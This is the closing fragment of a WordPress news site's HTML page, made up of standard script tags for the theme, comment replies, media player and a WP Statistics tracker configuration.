<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/blownaija.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3681,"search_query":"","signature":"f391b5ec55b39ac09ed02285b7f3fe34","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3681,"search_query":"","signature":"f391b5ec55b39ac09ed02285b7f3fe34","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/blownaija.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=05b5add140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
</body>
</html>